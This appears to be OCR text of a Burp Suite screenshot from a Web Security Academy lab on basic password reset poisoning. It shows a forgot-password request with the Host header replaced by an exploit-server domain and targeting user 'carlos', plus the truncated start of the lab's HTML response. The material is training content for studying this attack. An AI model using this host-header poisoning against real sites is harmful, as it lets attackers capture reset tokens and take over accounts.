 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: exploit-0a0e00ff048210fe8067660701c40066.exploit-server.net
3 Cookie: _lab=
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin:
https://0ad40086045310b680ca671100c6002f.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ad40086045310b680ca671100c6002f.web-security-academy.net/forgo
t-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=BxGhj3xCyeAaAWT82iljJawb0kifx5bL&username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2864
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/c
stylesheet>
10 <link href=/resources/css/labs.cs
11 <title>
Basic password reset poisoning
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanne
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic password reset po
</h2>
21 <a id='lab-link' class='b
Back to lab home
</a>
22 <a id='exploit-link' clas
https://exploit-0a0e00ff0
rver.net'>
Go to exploit server
</a>